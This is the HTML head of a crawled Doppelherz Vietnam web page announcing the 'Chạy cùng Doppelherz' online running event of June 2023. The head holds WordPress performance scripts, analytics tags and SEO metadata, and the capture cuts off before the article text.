

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://doppelherz.vn/giai-chay-online-chay-cung-doppelherz-bat-dau-ngay-hom-nay-08-06/
body_size: 65870
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.2",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseenter","mouseout","mouseleave","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input","visibilitychange"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),this.T("domReady"),await this.F(),await this.j(),await this.I(),this.T("windowLoad"),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise((t=>setTimeout(t,500-Date.now()+this.lastTouchEnd))),this.H(),this.T("all"),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))}),{isRocket:!0})}o(){window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0}),{isRocket:!0}),window.addEventListener("pagehide",(()=>{this.onFirstUserAction=null}),{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",(function i(o){Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0})),event.preventDefault(),window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}))}),{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),this.savedUserEvents.length>0&&(t.stopPropagation(),t.stopImmediatePropagation()),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach((t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})))}U(){this.userEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0}))),this.savedUserEvents.forEach((t=>{t.target.dispatchEvent(new window[t.constructor.name](t.type,t))}))}m(){this.eventsMutationObserver=new MutationObserver((t=>{const e="return false";for(const i of t){if("attributes"===i.type){const t=i.target.getAttribute(i.attributeName);t&&t!==e&&(i.target.setAttribute("data-rocket-"+i.attributeName,t),i.target.setAttribute(i.attributeName,e))}"childList"===i.type&&i.addedNodes.forEach((t=>{if(t.nodeType===Node.ELEMENT_NODE)for(const i of t.attributes)this.attributeEvents.includes(i.name)&&i.value&&""!==i.value&&(t.setAttribute("data-rocket-"+i.name,i.value),t.setAttribute(i.name,e))}))}})),this.eventsMutationObserver.observe(document,{subtree:!0,childList:!0,attributeFilter:this.attributeEvents})}H(){this.eventsMutationObserver.disconnect(),this.attributeEvents.forEach((t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach((e=>{e.setAttribute(t,e.getAttribute("data-rocket-"+t)),e.removeAttribute("data-rocket-"+t)}))}))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")?t.originalAddEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o})},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}T(t){"all"===t&&(EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener),this.savedEventListeners=this.savedEventListeners.filter((e=>{let i=e.type,o=e.target||window;return"domReady"===t&&"DOMContentLoaded"!==i&&"readystatechange"!==i||("windowLoad"===t&&"load"!==i&&"readystatechange"!==i&&"pageshow"!==i||(this.B(i,o)&&(i="rocket-"+i),e.remove?o.removeEventListener(i,e.func,e.options):o.addEventListener(i,e.func,e.options),!1))}))}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,(()=>{e[t].forEach((t=>t()))}),{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout((()=>i.bind(document)(o))):i.bind(document)(o)}return t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const a=document.createDocumentFragment();o.setStart(a,0),a.appendChild(o.createContextualFragment(e)),s.insertBefore(a,n)}}async R(){return new Promise((t=>{this.userActionTriggered?t():this.onFirstUserAction=t}))}async L(){return new Promise((t=>{document.addEventListener("DOMContentLoaded",(()=>{this.realDomReadyFired=!0,t()}),{isRocket:!0})}))}async I(){return this.realWindowLoadedFired?Promise.resolve():new Promise((t=>{window.addEventListener("load",t,{isRocket:!0})}))}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver((t=>{for(const e of t)e.addedNodes.forEach((t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise((e=>{const i=()=>{const i=this.pendingScripts.findIndex((e=>e.script===t));i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)}))})}))})),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async j(){await this.J(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.j()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.N(t,"preconnect")}async $(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",(()=>{i.setAttribute("data-rocket-status","failed-network"),e()}),{isRocket:!0}),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.$(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())}),{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.$(e),this.C(t)):Promise.resolve()}O(){this.N([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}N(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach((t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}})),document.head.appendChild(o)}W(){this.trash.forEach((t=>t.remove()))}async F(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async G(){Date.now()-this.lastBreath>45&&(await this.J(),this.lastBreath=Date.now())}async J(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
    <!-- Google Tag Manager -->
    <script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-PFVSBGXX');</script>
    <!-- End Google Tag Manager -->
	<meta name="facebook-domain-verification" content="poo5sffhiwo1giho34pohgqyjmrzcx" />
	<!-- Meta Pixel Code -->
	<script type="rocketlazyloadscript">
	  !function(f,b,e,v,n,t,s)
	  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	  n.queue=[];t=b.createElement(e);t.async=!0;
	  t.src=v;s=b.getElementsByTagName(e)[0];
	  s.parentNode.insertBefore(t,s)}(window, document,'script',
	  'https://connect.facebook.net/en_US/fbevents.js');
	  fbq('init', '1274567513077511');
	  fbq('track', 'PageView');
	</script>
		<noscript><img height="1" width="1" style="display:none"
	  src="https://www.facebook.com/tr?id=1274567513077511&ev=PageView&noscript=1"
	/></noscript>
	<!-- End Meta Pixel Code -->
	
	
	
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://doppelherz.vn/xmlrpc.php" />

	<script type="rocketlazyloadscript">(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math PRO - https://rankmath.com/ -->
<title>&quot;Chạy cùng Doppelherz&quot; bắt đầu ngày hôm nay - 08/06/2023 - Doppelherz</title>
<meta name="description" content="“Well-being, xây dựng một cuộc sống khoẻ mạnh và năng động”, Doppelherz tổ chức giải chạy trực tuyến hướng tới gia đình và cộng đồng."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://doppelherz.vn/giai-chay-online-chay-cung-doppelherz-bat-dau-ngay-hom-nay-08-06/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="&quot;Chạy cùng Doppelherz&quot; bắt đầu ngày hôm nay - 08/06/2023 - Doppelherz" />
<meta property="og:description" content="“Well-being, xây dựng một cuộc sống khoẻ mạnh và năng động”, Doppelherz tổ chức giải chạy trực tuyến hướng tới gia đình và cộng đồng." />
<meta property="og:url" content="https://doppelherz.vn/giai-chay-online-chay-cung-doppelherz-bat-dau-ngay-hom-nay-08-06/" />
<meta property="article:publisher" content="https://www.facebook.com/DoppelherzVietnam" />
<meta property="article:tag" content="Chạy cùng Doppelherz" />
<meta property="article:section" content="Sự kiện" />
<meta property="og:updated_time" content="2023-06-08T20:28:12+07:00" />
<meta property="og:image" content="https://doppelherz.vn/wp-content/uploads/2023/06/Banner-giai-chay-Doppelherz-1400x737.png" />
<meta property="og:image:secure_url" content="https://doppelherz.vn/wp-content/uploads/2023/06/Banner-giai-chay-Doppelherz-1400x737.png" />
<meta property="og:image:width" content="1400" />
<meta property="og:image:height" content="737" />
<meta property="og:image:alt" content="Chạy online" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2023-06-08T16:19:06+07:00" />
<meta property="article:modified_time" content="2023-06-08T20:28:12+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="&quot;Chạy cùng Doppelherz&quot; bắt đầu ngày hôm nay - 08/06/2023 - Doppelherz" />
<meta name="twitter:description" content="“Well-being, xây dựng một cuộc sống khoẻ mạnh và năng động”, Doppelherz tổ chức giải chạy trực tuyến hướng tới gia đình và cộng đồng." />
<meta name="twitter:image" content="https://doppelherz.vn/wp-content/uploads/2023/06/Banner-giai-chay-Doppelherz-1400x737.png" />
<meta name="twitter:label1" content="Được viết bởi" />
<meta name="twitter:data1" content="Truyền Thông Doppelherz" />
<meta name="twitter:label2" content="Thời gian để đọc" />
<meta name="twitter:data2" content="8 phút" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Pharmacy","Organization"],"@id":"https://doppelherz.vn/#organization","name":"Doppelherz","url":"https://doppelherz.vn","sameAs":["https://www.facebook.com/DoppelherzVietnam"],"logo":{"@type":"ImageObject","@id":"https://doppelherz.vn/#logo","url":"https://doppelherz.vn/wp-content/uploads/2022/12/logo.png","contentUrl":"https://doppelherz.vn/wp-content/uploads/2022/12/logo.png","inLanguage":"vi","width":"89","height":"75"}},{"@type":"WebSite","@id":"https://doppelherz.vn/#website","url":"https://doppelherz.vn","publisher":{"@id":"https://doppelherz.vn/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://doppelherz.vn/wp-content/uploads/2023/06/Banner-giai-chay-Doppelherz.png","url":"https://doppelherz.vn/wp-content/uploads/2023/06/Banner-giai-chay-Doppelherz.png","width":"2560","height":"1347","inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://doppelherz.vn/giai-chay-online-chay-cung-doppelherz-bat-dau-ngay-hom-nay-08-06/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://doppelherz.vn","name":"Trang ch\u1ee7"}},{"@type":"ListItem","position":"2","item":{"@id":"https://doppelherz.vn/giai-chay-online-chay-cung-doppelherz-bat-dau-ngay-hom-nay-08-06/","name":"&#8220;Ch\u1ea1y c\u00f9ng Doppelherz&#8221; b\u1eaft \u0111\u1ea7u ng\u00e0y h\u00f4m nay &#8211; 08/06/2023"}}]},{"@type":"WebPage","@id":"https://doppelherz.vn/giai-chay-online-chay-cung-doppelherz-bat-dau-ngay-hom-nay-08-06/#webpage","url":"https://doppelherz.vn/giai-chay-online-chay-cung-doppelherz-bat-dau-ngay-hom-nay-08-06/","name":"&quot;Ch\u1ea1y c\u00f9ng Doppelherz&quot; b\u1eaft \u0111\u1ea7u ng\u00e0y h\u00f4m nay - 08/06/2023 - Doppelherz","datePublished":"2023-06-08T16:19:06+07:00","dateModified":"2023-06-08T20:28:12+07:00","isPartOf":{"@id":"https://doppelherz.vn/#website"},"primaryImageOfPage":{"@id":"https://doppelherz.vn/wp-content/uploads/2023/06/Banner-giai-chay-Doppelherz.png"},"inLanguage":"vi","breadcrumb":{"@id":"https://doppelherz.vn/giai-chay-online-chay-cung-doppelherz-bat-dau-ngay-hom-nay-08-06/#breadcrumb"}},{"@type":"Person","@id":"https://doppelherz.vn/giai-chay-online-chay-cung-doppelherz-bat-dau-ngay-hom-nay-08-06/#author","name":"Truy\u00ea\u0300n Th\u00f4ng Doppelherz","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ad516503a11cd5ca435acc9bb6523536?s=150&#038;d=mm&#038;r=gforcedefault=1","url":"https://secure.gravatar.com/avatar/ad516503a11cd5ca435acc9bb6523536?s=150&#038;d=mm&#038;r=gforcedefault=1","caption":"Truy\u00ea\u0300n Th\u00f4ng Doppelherz","inLanguage":"vi"},"worksFor":{"@id":"https://doppelherz.vn/#organization"}},{"@type":"BlogPosting","headline":"&quot;Ch\u1ea1y c\u00f9ng Doppelherz&quot; b\u1eaft \u0111\u1ea7u ng\u00e0y h\u00f4m nay - 08/06/2023 - Doppelherz","keywords":"Ch\u1ea1y online","datePublished":"2023-06-08T16:19:06+07:00","dateModified":"2023-06-08T20:28:12+07:00","author":{"@id":"https://doppelherz.vn/giai-chay-online-chay-cung-doppelherz-bat-dau-ngay-hom-nay-08-06/#author","name":"Truy\u00ea\u0300n Th\u00f4ng Doppelherz"},"publisher":{"@id":"https://doppelherz.vn/#organization"},"description":"\u201cWell-being, x\u00e2y d\u1ef1ng m\u1ed9t cu\u1ed9c s\u1ed1ng kho\u1ebb m\u1ea1nh v\u00e0 n\u0103ng \u0111\u1ed9ng\u201d, Doppelherz t\u1ed5 ch\u1ee9c gi\u1ea3i ch\u1ea1y tr\u1ef1c tuy\u1ebfn h\u01b0\u1edbng t\u1edbi gia \u0111\u00ecnh v\u00e0 c\u1ed9ng \u0111\u1ed3ng.","name":"&quot;Ch\u1ea1y c\u00f9ng Doppelherz&quot; b\u1eaft \u0111\u1ea7u ng\u00e0y h\u00f4m nay - 08/06/2023 - Doppelherz","@id":"https://doppelherz.vn/giai-chay-online-chay-cung-doppelherz-bat-dau-ngay-hom-nay-08-06/#richSnippet","isPartOf":{"@id":"https://doppelherz.vn/giai-chay-online-chay-cung-doppelherz-bat-dau-ngay-hom-nay-08-06/#webpage"},"image":{"@id":"https://doppelherz.vn/wp-content/uploads/2023/06/Banner-giai-chay-Doppelherz.png"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://doppelherz.vn/giai-chay-online-chay-cung-doppelherz-bat-dau-ngay-hom-nay-08-06/#webpage"}}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='prefetch' href='https://doppelherz.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://doppelherz.vn/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.4' />
<link rel='prefetch' href='https://doppelherz.vn/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.4' />
<link rel='prefetch' href='https://doppelherz.vn/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.4' />
<link rel='prefetch' href='https://doppelherz.vn/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Doppelherz &raquo;" href="https://doppelherz.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Doppelherz &raquo; Dòng bình luận" href="https://doppelherz.vn/comments/feed/" />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/doppelherz.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return 